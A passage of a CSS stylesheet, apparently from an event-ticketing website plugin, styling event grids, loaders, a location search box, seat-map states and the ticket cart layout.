.ova-event-near-me .event_archive.type1, .ova-event-near-me .event_archive.type2, .ova-event-near-me .event_archive.type4, .ova-event-near-me .event_archive.type5, .ova-event-near-me .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-near-me .event_archive.type1 .img-author a img, .ova-event-near-me .event_archive.type2 .img-author a img, .ova-event-near-me .event_archive.type4 .img-author a img, .ova-event-near-me .event_archive.type5 .img-author a img, .ova-event-near-me .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-near-me .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-near-me .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-near-me .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-near-me .ova-event-autocomplete {
position: fixed;
width: 100%;
left: 0;
bottom: 50px;
z-index: 9999;
}
.ova-event-near-me .ova-event-autocomplete.hide_element {
display: none;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete {
padding: 0px 20px;
}
}
.ova-event-near-me .ova-event-autocomplete .place-content {
display: flex;
align-items: center;
width: 220px;
margin: 0 auto;
padding: 10px 0px;
border-radius: 50px;
background: var(--primary);
color: #fff;
justify-content: space-between;
}
.ova-event-near-me .ova-event-autocomplete .place-content.hidden {
display: none;
}
.ova-event-near-me .ova-event-autocomplete .place-content .arrow-icon, .ova-event-near-me .ova-event-autocomplete .place-content .place-icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name {
width: 100%;
border: 0;
background: inherit;
height: auto;
color: #fff;
padding: 0;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name::placeholder {
color: #fff;
}
.ova-event-near-me .ova-event-autocomplete i {
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .ova-event-autocomplete .search-box {
display: none;
margin: 0 auto 100px auto;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete .search-box {
width: 100%;
}
}
.ova-event-near-me .ova-event-autocomplete .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .search-input {
border: 0;
display: block;
width: 100%;
padding: 20px 10px;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.pac-container {
z-index: 9999;
padding-bottom: 12px;
margin-right: 12px;
margin-top: 10px;
}
body.rtl .ova-event-near-me {
text-align: right;
}
body.rtl .ova-event-near-me .ova-event-categories .item {
margin: 0px 0px 20px 33px;
}
.ova-event-grid-no-filter .event_archive {
margin-bottom: 0;
}
.ova-event-grid-no-filter .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid-no-filter .event_archive.type1, .ova-event-grid-no-filter .event_archive.type2, .ova-event-grid-no-filter .event_archive.type4, .ova-event-grid-no-filter .event_archive.type5, .ova-event-grid-no-filter .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid-no-filter .event_archive.type1 .img-author a img, .ova-event-grid-no-filter .event_archive.type2 .img-author a img, .ova-event-grid-no-filter .event_archive.type4 .img-author a img, .ova-event-grid-no-filter .event_archive.type5 .img-author a img, .ova-event-grid-no-filter .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid-no-filter .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid-no-filter .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper {
position: relative;
}
.ova-event-special-grid-wrapper .event_archive {
margin-bottom: 0;
}
.ova-event-special-grid-wrapper .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-special-grid-wrapper .event_archive.type1, .ova-event-special-grid-wrapper .event_archive.type2, .ova-event-special-grid-wrapper .event_archive.type3, .ova-event-special-grid-wrapper .event_archive.type4, .ova-event-special-grid-wrapper .event_archive.type5, .ova-event-special-grid-wrapper .event_archive.type6 {
grid-gap: 45px;
}
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type3 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-special-grid-wrapper .event_archive.type1 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type2 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type3 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type4 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type5 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination {
margin: 48px 0 60px 0px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item {
margin-top: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item:not(:last-child) {
margin-right: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page {
color: #222222;
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.el_current_page, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page:hover {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.next, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.ova-event-recent .event_archive {
margin-bottom: 0;
}
.ova-event-recent .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-recent .event_archive.type1, .ova-event-recent .event_archive.type2, .ova-event-recent .event_archive.type4, .ova-event-recent .event_archive.type5, .ova-event-recent .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-recent .event_archive.type1 .img-author a img, .ova-event-recent .event_archive.type2 .img-author a img, .ova-event-recent .event_archive.type4 .img-author a img, .ova-event-recent .event_archive.type5 .img-author a img, .ova-event-recent .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-recent .event_archive .event_entry {
position: relative;
}
.ova-event-recent .event_archive .event_entry:hover .event_remove {
transform: translateX(-50%) scale(1);
}
.ova-event-recent .event_archive .event_entry .event_remove {
cursor: pointer;
display: inline-flex;
align-items: center;
justify-content: center;
width: 41px;
height: 41px;
border: 1px solid #FF3926;
border-radius: 50%;
background: #fff;
position: absolute;
top: -20px;
left: 50%;
z-index: 9;
transition: all 0.3s linear;
transform: translateX(-50%) scale(0);
}
.ova-event-recent .event_archive .event_entry .event_remove i {
font-size: 15px;
color: #FF3926;
display: inline-flex;
line-height: 1;
transition: all 0.3s linear;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover {
background: #FF3926;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover i {
color: #fff;
}
@media screen and (max-width: 767px) {
.ova-event-recent .event_archive .event_entry .event_remove {
transform: translateX(-50%) scale(1);
}
}
.ova-event-recent .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-recent .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-recent .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-recent .event_archive .wrap_loader .not_found {
display: none;
} .imp-object-oval.selling, .imp-object-poly.selling, .imp-object-rect.selling {
background-color: #FFF;
border: 1px solid #AAA;
}
.imp-object-oval.selected, .imp-object-poly.selected, .imp-object-rect.selected {
background-color: rgba(139, 195, 74, 0.7) !important;
border-color: rgba(139, 195, 74, 0.7) !important;
}
.imp-object-oval.booked, .imp-object-oval.outofstock, .imp-object-poly.booked, .imp-object-poly.outofstock, .imp-object-rect.booked, .imp-object-rect.outofstock {
background-color: rgba(244, 67, 54, 0.8) !important;
border-color: rgba(244, 67, 54, 0.8) !important;
}
.imp-object-oval.past, .imp-object-poly.past, .imp-object-rect.past {
background-color: rgba(39, 66, 98, 0.7) !important;
border-color: rgba(39, 66, 98, 0.7) !important;
}
.imp-object-oval.upcoming, .imp-object-poly.upcoming, .imp-object-rect.upcoming {
background-color: rgba(25, 129, 251, 0.7) !important;
border-color: rgba(25, 129, 251, 0.7) !important;
}
.imp-object-oval.holding, .imp-object-poly.holding, .imp-object-rect.holding {
background: #ffe272 !important;
opacity: 0.7 !important;
}
.imp-object-spot.selling svg {
fill: #FFF;
}
.imp-object-spot.selected svg {
fill: rgba(139, 195, 74, 0.7);
}
.imp-object-spot.booked svg, .imp-object-spot.outofstock svg {
fill: rgba(244, 67, 54, 0.8);
}
.imp-object-spot.past svg {
fill: rgba(39, 66, 98, 0.7);
}
.imp-object-spot.upcoming svg {
fill: rgba(25, 129, 251, 0.7);
}
.imp-object-spot.holding svg {
fill: #ffe272;
opacity: 0.7;
}
.wp-cart-header {
background-size: cover;
background-position: center center;
position: relative;
margin-bottom: 90px;
padding: 50px 0 57px 0;
}
.wp-cart-header .cart-header {
position: relative;
z-index: 1;
}
.wp-cart-header .cart-header .title-event {
margin: 0;
font-size: 34px;
color: #fff;
}
.wp-cart-header .cart-header .title-event a {
font-size: 34px;
color: #fff;
transition: 0.4s;
}
.wp-cart-header .cart-header .venue, .wp-cart-header .cart-header .date {
margin: 0px;
font-size: 14px;
color: #fff;
margin-top: 15px;
}
.wp-cart-header .cart-header .date {
margin-top: 0px;
}
.wp-cart-header:after {
content: "";
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
position: absolute;
}
.cart_detail {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0 10px; }
@media (max-width: 1024px) {
.cart_detail {
flex-wrap: wrap;
padding: 0 20px;
}
}
.cart_detail .cart_empty {
padding: 60px 0px;
}
.cart_detail .step-2 {
display: none;
}
.cart_detail .step-2 label {
cursor: pointer;
}
.cart_detail .error-empty-input {
margin-bottom: 8px;
display: none;
}
.cart_detail .error-empty-input span {
font-size: 12px;
color: #fff;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .error-empty-input span:after {
position: absolute;
bottom: -5px;
left: 10px;
content: "";
border-top: 5px solid #f16460;
border-left: 0px solid transparent;
border-right: 10px solid transparent;
}
.cart_detail .only_one_payment {
display: none;
}
.cart_detail .cart-content {
position: relative;
flex: 0 0 calc(100% - 360px);
width: calc(100% - 360px);
padding-right: 40px;
}
.cart_detail .cart-content.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content {
flex: 0 0 100%;
padding: 0px;
margin-bottom: 20px;
}
}
.cart_detail .cart-content input[type=checkbox] {
cursor: pointer;
margin: 0px 5px;
}
.cart_detail .cart-content .countdown-checkout {
position: fixed;
z-index: 999;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.cart_detail .cart-content .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.cart_detail .cart-content #ovaevent-recaptcha-wrapper {
margin-top: 20px;
}
.cart_detail .cart-content .error-item {
margin: 0px;
font-size: 16px;
line-height: 25px;
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info {
position: relative;
overflow: hidden;
}
.cart_detail .cart-content .cart-ticket-info.disabled {
opacity: 0.5;
z-index: -99;
}
.cart_detail .cart-content .cart-ticket-info p {
margin: 0px;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart, .cart_detail .cart-content .cart-ticket-info .error-seat-status, .cart_detail .cart-content .cart-ticket-info .error-area-status {
position: absolute;
top: 0;
right: 0;
z-index: 1;
display: none;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span, .cart_detail .cart-content .cart-ticket-info .error-seat-status span, .cart_detail .cart-content .cart-ticket-info .error-area-status span {
display: none;
font-size: 12px;
color: #fff;
background: #f16460;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span:after, .cart_detail .cart-content .cart-ticket-info .error-seat-status span:after, .cart_detail .cart-content .cart-ticket-info .error-area-status span:after {
position: absolute;
bottom: -5px;
right: 20px;
content: "";
border-top: 5px solid #f16460;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #999999;
display: inline-block;
padding: 4px 0px 3px 0px;
width: 145px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 20px 20px 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 20px 20px 0;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
display: flex;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket {
width: 33.3333%;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus:hover, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type > div {
display: table-cell;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
display: none;
cursor: pointer;
width: 5%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat svg {
height: 30px;
margin-right: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
width: 20%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num {
color: #666;
